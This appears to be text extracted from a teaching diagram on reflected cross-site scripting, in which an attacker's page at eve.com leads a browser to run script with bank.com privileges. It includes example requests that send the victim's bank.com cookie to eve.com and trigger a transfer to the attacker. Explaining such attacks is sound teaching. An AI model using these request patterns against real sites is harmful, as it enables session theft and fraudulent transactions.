 eve.com
1. visit eve.com
6. receive malicious page
GET http://eve.com/steal?c=document.cookie
bank.com cookie
client browser
5. execute
malicious script
with bank.com
privileges
3. click on link (crafted by attacker)
4. ECHO USER INPUT (chosen by attacker)
6. perform attacker action
GET http://bank.com/transfer.do?acct=Eve&amount=100000
bank.com